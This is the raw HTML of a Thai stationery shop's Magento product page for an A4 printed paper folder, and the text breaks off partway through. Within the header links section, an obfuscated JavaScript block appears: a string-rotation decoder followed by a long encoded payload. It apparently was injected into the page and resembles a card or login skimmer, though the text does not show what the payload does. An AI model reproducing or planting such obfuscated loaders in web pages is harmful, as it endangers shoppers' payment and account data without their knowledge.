content="product" /><meta property="og:title" content="&#x0E41;&#x0E1F;&#x0E49;&#x0E21;&#x0E1B;&#x0E01;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E1E;&#x0E34;&#x0E21;&#x0E1E;&#x0E4C;&#x0E25;&#x0E32;&#x0E22;&#x20;&#x0E41;&#x0E16;&#x0E21;&#x0E1F;&#x0E23;&#x0E35;&#x0E0B;&#x0E2D;&#x0E07;&#x0E43;&#x0E2A;&#x20;20&#x20;&#x0E0B;&#x0E2D;&#x0E07;&#x20;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;&#x0E23;&#x0E38;&#x0E48;&#x0E19;&#x20;726A4&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;A4&#x20;&#x28;&#x0E04;&#x0E25;&#x0E30;&#x0E2A;&#x0E35;&#x29;" /><meta property="og:image" content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/6/166243_elp_offset-paper_vision-726_002.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://stationerymine.com/elephant-offset-paper-vision-แฟ้มปกกระดาษพิมพ์ลาย-แถมฟรีซองใส-726-a4-assorted-colors-166243" /> <meta property="product:price:amount" content="75"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-elephant-offset-paper-vision-----726-a4-assorted-colors-166243 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.